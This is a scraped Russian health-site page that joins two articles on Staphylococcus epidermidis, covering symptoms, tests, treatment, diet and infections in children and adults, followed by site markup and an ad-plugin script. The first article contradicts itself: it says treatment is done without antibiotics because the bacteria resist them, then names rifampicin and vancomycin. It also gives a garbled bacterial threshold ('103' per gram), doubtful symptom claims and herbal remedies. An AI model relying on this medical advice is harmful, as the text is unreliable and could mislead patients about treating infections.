<p>Главный симптом – гнойные воспаления в любых органах или тканях. Возможны массовые угревые высыпания на коже, образование фурункулов, абсцессов, головная боль, головокружения, галитоз, легкая усталость, иногда повышение температуры тела (до 40 градусов).</p>
<p>На руках появляются гнойничковые пузырьки, а фекалии содержат слизистые вкрапления бледно-зеленого цвета, иногда с гноем (но не всегда). Визуально сложно определить точный диагноз – часто, инфекция развивается, маскируясь под другую болезнь.</p>
<p>Например, проникнув в организм женщины, эпидермальный стафилококк провоцирует воспаление мочеполовой системы (цистит, вульвовагинит). Перед этим кожа покрывается характерными язвочками, точечными прыщами.</p>
<div class="stop">
<p>Если не лечить заболевание, staphylococcus проникает глубже, под кожу, поражая органы и ткани.</p>
</div>
<p>Эпидермальный стафилококк всегда находится в теле человека, даже если нет никаких внутренних болезней. Но если была создана благоприятная атмосфера, то кожный покров – первое, что поражает микроб.</p>
<p>Также, бактерия может развиваться на слизистых носа, рта, внутри наружной ушной раковины, на слизистой оболочке кишечника (частое явление у детей или пожилых людей).</p>
<p>Особо восприимчивы к инфекции женщины в положении, люди с заболеваниями желудка (дисбактериоз), и люди, недавно перенесшие операцию. Иногда врачи диагностируют воспаление внутренней оболочки сердца или его клапанов (эндокардит). У мужчин возможно развитие простатита.</p>
<h3>Лечение эпидермального стафилококка</h3>
<p></p>
<p>Первое, что требуется сделать после посещения доктора, это – сдать кровь на анализ, бакпосев (кал) и мазок со слизистых оболочек и кожи.</p>
<p>Оптимальное количество стафилококка не должно превышать 103 единицы на 1 г. Лечение проводится без антибиотиков (бактерии к ним устойчивы), основная задача при эпидермальном стафилококке – как можно скорее вывести ядовитые вещества из организма.</p>
<p>На бактерии воздействуют лекарствами «Рифампицин», Ванкомицин», подключают противовоспалительные и повышающие иммунитет препараты.</p>
<p>Бактериолог может посоветовать лечиться травами. Хорошо помогают отвары или примочки из коры дуба, настои на березовых листьях, отвары для лечения гнойничков из листьев лопуха и окопника.</p>
<p>Чтобы приготовить такой отвар, нужно собрать равное количество лопуха и окопника, залить водой (250 мл) и варить после закипания на медленном огне 15-20 минут.</p>
<p>Затем кастрюльку убирают с плиты и дают постоять некоторое время. В теплом растворе смачивают марлевую ткань и прикладывают к зараженной коже.</p>
<ul>
<li>С этой статьей читают:</li>
<li>Аденовирусная инфекция: симптомы, лечение</li>
<li>Ветрянка: симптомы и лечение болезни</li>
<li>Пневмония: симптомы и лечение</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://xn--80ajamittfn6b.xn--p1ai/epidermalnyj-stafilokokk-lechenie/">https://xn--80ajamittfn6b.xn--p1ai/epidermalnyj-stafilokokk-lechenie/</span></p>
<h2>Эпидермальный стафилококк: болезни и лечение</h2>
<p>Говоря о стафилококке, врачи чаще всего имеют в виду золотистый, ведь именно он является виновником более 90% инфекций, вызванных этой группой бактерий. Однако еще один вид этого условно-патогенного микроба, эпидермальный стафилококк, также способен спровоцировать заболевания. MedAboutMe разбирался, почему возникают такие болезни и как их следует лечить.</p>
<h3>Симптомы эпидермального стафилококка</h3>
<p>Этот микроб локализуется на коже, от чего и получил свое название «эпидермальный» («дерма» в переводе с латинского — кожа). Также он часто встречается на слизистых — в носу, горле, полости рта.</p>
<p> В этих местах эпидермальный стафилококк обнаруживается практически у каждого человека и крайне редко вызывает какие-либо заболевания.</p>
<p> Если инфекции все же удалось развиться, то проявляется она следующими симптомами:</p>
<ul>
<li>Гнойнички.</li>
<li>Покраснение кожи.</li>
<li>Шелушения.</li>
<li>Язвочки.</li>
</ul>
<p>Очень часто так проявляется стафилококк у детей — на щеках появляется покраснение и шелушащиеся участки кожи, которые часто принимаются за проявления аллергии.</p>
<p>Несмотря на то, что эпидермальный стафилококк часто находится на поверхности кожи и слизистых, он может попадать и внутрь организма. Именно здесь бактерия представляет наибольшую опасность. При заражении кишечника или других органов возникают такие симптомы:</p>
<ul>
<li>Общее ухудшение состояния — слабость, усталость, бледность.</li>
<li>Повышение температуры.</li>
<li>Расстройство стула, в кале обнаруживается слизь и даже гной.</li>
<li>Тошнота, рвота.</li>
</ul>
<p>Следует отметить, что признаки эпидермальной стафилококковой инфекции не являются специфическими, а сама она встречается крайне редко. Поэтому при таких заболеваниях необходимо обязательно сдавать анализы и точно определять возбудителя. В противном случае ложный диагноз может стать причиной осложнений.</p>
<h3>Эпидермальный стафилококк у взрослых</h3>
<p> <img src="https://leprozori.ru/wp-content/uploads/2019/10/b0a00ac558b58958c5097bfe504e35b7.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение" width="640" height="426" style="display:none;" class="size-full aligncenter" /> </p>
<p>Эпидермальный стафилококк относится к условно-патогенной микрофлоре и в подавляющем большинстве случаев не активизируется. Однако у людей с ослабленным иммунитетом он все же может вызывать описанные выше симптомы. Более того, у пациентов с иммунодефицитом микроб становится причиной развития обширного воспалительного процесса, который может привести к смерти. И все же в большинстве случаев эпидермальный стафилококк у взрослых причиняет неудобства при хирургических вмешательствах.</p>
<p>Дело в том, что он достаточно легко переносится по воздуху и может инфицировать открытые раны. Иногда попадает к больному в процессе операции. Особенно это касается протезирования — установки сердечных клапанов, суставов, шунтов и другого.</p>
<p> Бактерия заносится на самом протезе и позже вызывает воспалительный процесс локального характера. Чаще всего такой стафилококк у взрослых вызывает повышение температуры и боли в конкретном месте.</p>
<p> Больному назначается курс антибиотикотерапии, в тяжелых случаях протез удаляется.</p>
<p>Эпидермальный стафилококк — частая причина нагноений катетеров. В этом случае лечение сводится к замене инфицированного катетера другим. После устранения причины в большинстве случаев иммунная система сама справляется с очагом заражения, и курс антибиотиков не требуется, больному просто обрабатывается рана.</p>
<p>Еще одно проявление стафилококка у взрослых — инфицирование мочеиспускательного канала, которое чаще диагностируется у женщин. Болезнь переносится достаточно тяжело — повышается температура, заметно воспаление, появляются гнойные высыпания. Лечение в обязательном порядке включает антибиотики.</p>
<h3>Эпидермальный стафилококк у детей</h3>
<p>Поскольку детский организм обладает более слабым иммунитетом и только знакомится с различными бактериями, условно-патогенная микрофлора именно у ребенка чаще провоцирует заболевания.</p>
<p> Эпидермальный стафилококк у детей может активизироваться уже в первые дни жизни. Проявляется он на коже — чаще на лице, складочках, в промежности.</p>
<p> Основной причиной заражения в большинстве случаев становится несоблюдение правил гигиены — редкие купания и смена подгузников, грязная одежда.</p>
<blockquote>
<p>Стафилококк у детей старшего возраста может проявляться на фоне череды заболеваний, которые ухудшают иммунитет. Например, во время адаптации к садику или школе, в поездках при смене климата, после пережитого стресса.</p>
</blockquote>
<p>Основа лечения этого вида стафилококка, если он локализуется на коже и слизистых — местное воздействие на микробы и повышение иммунитета. Для ран и высыпаний может применяться зеленка, к которой достаточно чувствителен стафилококк.</p>
<p>Если же инфекция проникла в организм, потребуются медикаменты для перорального применения. Перед тем как назначать то или иное лекарство, врач должен получить анализы на чувствительность к антибиотикам.</p>
<h3>Питание при эпидермальном стафилококке</h3>
<p> <img src="https://leprozori.ru/wp-content/uploads/2019/10/00c7c8845dc0dfe08fe3f10c5c179171.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение" width="640" height="487" style="display:none;" class="size-full aligncenter" /> </p>
<p>Как уже говорилось, если эпидермальный стафилококк вызывает заболевание, это, в первую очередь, говорит о пониженном иммунитете. Поэтому лечение подобных инфекций базируется не только на медикаментах, но и на соблюдении правил здорового образа жизни. Прежде всего, речь идет о правильном питании. Очень важно не пропускать приемы пищи, а также отказаться от различных диет, особенно однокомпонентных.</p>
<p>Меню должно быть насыщенно витаминами, поэтому в рацион необходимо включать овощи и фрукты. Особенно такие:</p>
<ul>
<li>Зелень и овощи — сладкий перец, чеснок, укроп, листовой салат.</li>
<li>Ягоды — черника, малина, вишня.</li>
<li>Фрукты — абрикосы, яблоки, цитрусовые.</li>
</ul>
<p>Салаты следует заправлять небольшим количеством растительного масла (кунжутное, оливковое), мясо и рыбу готовить на пару или запекать в духовке. Допустимы специи — кориандр, корица, имбирь. Консерванты, алкоголь, копчености и полуфабрикаты следует исключить.</p>
<p>Для тех, кто склонен к аллергиям, обязательно на время лечения стафилококковой инфекции нужно убрать из рациона все опасные продукты и не пропускать прием антигистаминных препаратов. Аллергические высыпания могут ухудшить состояние кожи и слизистых, а сама бактерия сможет через ранки проникнуть внутрь организма.</p>
<p>Для питья лучше всего использовать чистую воду (приблизительно 1,5—2 л в день). Особенно это важно, если стафилококк обнаружен в кишечнике — за счет обильного питья вы сможете понижать интоксикацию организма.</p>
<p>Источник: <span class="hidden-link" data-link="https://MedAboutMe.ru/zdorove/publikacii/stati/sovety_vracha/epidermalnyy_stafilokokk_bolezni_i_lechenie/">https://MedAboutMe.ru/zdorove/publikacii/stati/sovety_vracha/epidermalnyy_stafilokokk_bolezni_i_lechenie/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://leprozori.ru"><span>Главная</span></a></li>
																<li><a href="https://leprozori.ru/virusy"><span>Вирусы</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-7955" class="post-ratings"  data-nonce="4116420010"><img id="rating_7955_1" src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(7955, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7955_2" src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(7955, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7955_3" src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(7955, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7955_4" src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(7955, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7955_5" src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(7955, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_7955_text"></span></div><div id="post-ratings-7955-loading" class="post-ratings-loading">
			<img src="https://leprozori.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-07">
						<meta itemprop="dateModified" content="2019-10-07">
						<a itemprop="url" href="https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html" style="display:none">Стафилококк эпидермальный: свойства, заболевания и лечение</a>
						<a itemprop="mainEntityOfPage" href="https://leprozori.ru/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://leprozori.ru/wp-content/cache/thumb/8aa8d11d3_320x200.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Все микробы">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://leprozori.ru/wp-content/uploads/2019/10/LOGOTIP2.png" alt="Все микробы">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://leprozori.ru/wp-content/cache/thumb/c04a1b640_150x95.jpg" width="150" height="95" alt="Анализ на скрытые инфекции: целесообразность и методика" />                                    </div>
                <a href="https://leprozori.ru/virusy/analiz-na-skrytye-infektsii-tselesoobraznost-i-metodika.html">Анализ на скрытые инфекции: целесообразность и методика</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://leprozori.ru/wp-content/cache/thumb/dfd202cdc_150x95.jpg" width="150" height="95" alt="Герпес цитомегаловирус: описание инфекции, симптомы, лечение" />                                    </div>
                <a href="https://leprozori.ru/virusy/gerpes-tsitomegalovirus-opisanie-infektsii-simptomy-lechenie.html">Герпес цитомегаловирус: описание инфекции, симптомы, лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://leprozori.ru/wp-content/cache/thumb/93139db4d_150x95.jpg" width="150" height="95" alt="Диета при мононуклеозе у детей: что можно и нельзя есть" />                                    </div>
                <a href="https://leprozori.ru/virusy/dieta-pri-mononukleoze-u-detej-chto-mozhno-i-nelzya-est.html">Диета при мононуклеозе у детей: что можно и нельзя есть</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://leprozori.ru/wp-content/cache/thumb/ee8991986_150x95.jpg" width="150" height="95" alt="Как передается кишечная инфекция: основные пути распространения" />                                    </div>
                <a href="https://leprozori.ru/virusy/kak-peredaetsya-kishechnaya-infektsiya-osnovnye-puti-rasprostraneniya.html">Как передается кишечная инфекция: основные пути распространения</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/virusy/stafilokokk-epidermalnyj-svojstva-zabolevaniya-i-lechenie.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://leprozori.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='7955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10151"><a href="https://leprozori.ru/analiz">Анализ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10152"><a href="https://leprozori.ru/bakterii">Бактерии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10153"><a href="https://leprozori.ru/virusy">Вирусы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10154"><a href="https://leprozori.ru/kishka">Кишка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10155"><a href="https://leprozori.ru/kozha">Кожа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156"><a href="https://leprozori.ru/mocha">Моча</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33613"><a href="https://leprozori.ru/gribok">Грибок</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://leprozori.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://leprozori.ru/wp-content/cache/thumb/20de2c82c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Стафилококк во влагалище: причины, симптомы и лечение" />					<div class="section-posts__item-title">
					    <a href="https://leprozori.ru/virusy/stafilokokk-vo-vlagalishhe-prichiny-simptomy-i-lechenie.html">Стафилококк во влагалище: причины, симптомы и лечение</a>
					</div>
					<div class="section-posts__item-text">
						Золотистый стафилококк является одним из самых проблемных микроорганизмов в медицинской...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-10-07">07.10.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://leprozori.ru/wp-content/cache/thumb/b7bd611c9_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Анализ на стрептококковую инфекцию: зачем нужен, основные методики" />					<div class="section-posts__item-title">
					    <a href="https://leprozori.ru/virusy/analiz-na-streptokokkovuyu-infektsiyu-zachem-nuzhen-osnovnye-metodiki.html">Анализ на стрептококковую инфекцию: зачем нужен, основные методики</a>
					</div>
					<div class="section-posts__item-text">
						Стрептококк является представителем патогенных микробов, которые обнаруживаются в микрофлоре человека.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-10-06">06.10.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://leprozori.ru/wp-content/cache/thumb/f88fb63ad_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Стрептококк вириданс: характеристика и потенциальная опасность" />					<div class="section-posts__item-title">
					    <a href="https://leprozori.ru/virusy/streptokokk-viridans-harakteristika-i-potentsialnaya-opasnost.html">Стрептококк вириданс: характеристика и потенциальная опасность</a>
					</div>
					<div class="section-posts__item-text">
						В микрофлоре человека бурлит своя лишь ей присущая жизнь.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-10-07">07.10.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://leprozori.ru/wp-content/uploads/2019/10/LOGOTIP2.png" class="footer-logo" alt="Все микробы">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://leprozori.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://leprozori.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://leprozori.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 